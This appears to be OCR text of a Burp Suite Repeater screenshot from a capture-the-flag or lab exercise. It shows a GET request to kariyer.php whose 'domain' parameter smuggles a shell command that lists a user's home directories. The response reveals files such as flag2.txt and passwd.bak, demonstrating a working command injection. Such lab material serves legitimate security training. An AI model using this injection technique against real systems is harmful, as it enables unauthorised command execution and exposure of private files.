 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://10.10.66.5:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /kariyer.php?domain=
ls+%7C+ls+-lia+/home/kariyer1/*/ HTTP/1.1
2 Host: 10.10.66.5:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
31 /home/kariyer1/Downloads/:
32 total 81884
33 145769 drwxr-xr-x 3 kariyer1 kariyer1 4096 Oct 28 23:09 .
34 145763 drwxr-xr-x 23 kariyer1 kariyer1 4096 Oct 29 01:37 ..
35 146050 drwxrwxr-x 10 root 53 4096 Oct 24 2018 webapps
36 914180 -rw-r--r-- 1 kariyer1 kariyer1 83836088 Oct 28 23:09 webapps.tar.gz
37
38 /home/kariyer1/Genel/:
39 total 8
40 145771 drwxr-xr-x 2 kariyer1 kariyer1 4096 Oct 28 20:46 .
41 145763 drwxr-xr-x 23 kariyer1 kariyer1 4096 Oct 29 01:37 ..
42
43 /home/kariyer1/Masaüstü/:
44 total 536
45 145768 drwxr-xr-x 2 kariyer1 kariyer1 4096 Oct 29 01:16 .
46 145763 drwxr-xr-x 23 kariyer1 kariyer1 4096 Oct 29 01:37 ..
47 146044 -rw-r--r-- 1 root root 535610 Oct 29 01:16 1919.png
48 145793 -rwxrwx--- 1 kariyer1 kariyer1 17 Oct 29 00:56 flag2.txt
49 145799 -rw-r--r-- 1 kariyer1 kariyer1 0 Oct 29 00:57 passwd.bak
50
51 /home/kariyer1/Müzik/:
52 total 8
53 145773 drwxr-xr-x 2 kariyer1 kariyer1 4096 Oct 28 20:46 .
54 145763 drwxr-xr-x 23 kariyer1 kariyer1 4096 Oct 29 01:37 ..
55
56 /home/kariyer1/Resimler/:
57 total 8
58 145774 drwxr-xr-x 2 kariyer1 kariyer1 4096 Oct 28 20:46 .
59 145763 drwxr-xr-x 23 kariyer1 kariyer1 4096 Oct 29 01:37 ..
60
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 7
Done 2,651 bytes | 130 millis